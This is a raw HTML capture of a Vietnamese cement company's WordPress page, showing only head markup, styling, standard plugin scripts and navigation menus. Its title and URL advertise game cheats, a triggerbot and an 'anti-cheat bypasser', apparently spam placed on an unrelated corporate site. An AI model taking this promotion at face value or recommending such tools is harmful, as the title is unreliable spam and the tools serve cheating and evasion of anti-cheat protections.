

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/ranking-all-cheats-triggerbot-anti-cheat-bypasser-updated/
body_size: 111723
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Ranking all cheats | Triggerbot, Anti-Cheat Bypasser, Updated &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/2458" /><link rel="canonical" href="http://ximangtanquang.com.vn/ranking-all-cheats-triggerbot-anti-cheat-bypasser-updated/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Franking-all-cheats-triggerbot-anti-cheat-bypasser-updated%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Franking-all-cheats-triggerbot-anti-cheat-bypasser-updated%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a 